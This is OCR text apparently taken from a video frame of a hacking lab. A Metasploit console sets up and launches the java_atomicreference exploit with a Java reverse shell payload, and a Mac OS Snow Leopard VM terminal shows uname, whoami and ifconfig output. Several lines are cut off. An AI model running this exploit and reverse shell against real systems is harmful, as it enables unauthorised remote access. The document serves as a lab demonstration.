 root@ERROR: ~
File Edit View Terminal Help
Name Current Setting R
---- --------------- --
SRVHOST 0.0.0.0 y
SRVPORT 8080 y
SSL false n
SSLCert n
SSLVersion SSL3 n
URIPATH n
Payload options (java/shell/rever
Name Current Setting Requir
---- --------------- ------
LHOST yes
LPORT 4444 yes
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_atomicreference
srvport => 80
msf exploit(java_atomicreference
uripath => /
msf exploit(java_atomicreference
lport => 7777
msf exploit(java_atomicreference
lhost => 192.168.58.1
msf exploit(java_atomicreference
[*] Exploit running as background
[*] Started reverse handler on 19
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.1.2
[*] Server started.
msf exploit(java_atomicreference
Mac OS Snow Leopard - VMware Workstation
File Edit View VM Tabs Help
Snapshot Revert Unity
Home Hacking-Lab-5.83 Windows 7 Mac OS Snow Leopard
Terminal Shell Edit View Window Help Sun 1:48 PM
1
2
Terminal — bash — 80×24
Last login: Sun Apr  8 13:48:11 on console
Skynet:~ mayaseven$ uname -a
Darwin Skynet.local 10.7.0 Darwin Kernel Version 10.7.0: Sat Jan 29 15:17:16 PST
2011; root:xnu-1504.9.37~1/RELEASE_I386 i386
Skynet:~ mayaseven$ whoami
mayaseven
Skynet:~ mayaseven$ ifconfig
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
inet 127.0.0.1 netmask 0xff000000
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether 00:0c:29:54:16:32
inet6 fe80::20c:29ff:fe54:1632%en0 prefixlen 64 scopeid 0x4
inet 192.168.58.138 netmask 0xffffff00 broadcast 192.168.58.255
media: autoselect (1000baseT <full-duplex>)
status: active
en1: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether 00:0c:29:54:16:3c
media: autoselect
status: inactive
Skynet:~ mayaseven$
8
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Applications Places System Mac OS Snow Leopard ... root@ERROR: ~ 2NE1 - "LONELY" [HD ... USA Sun Apr 8, 16:48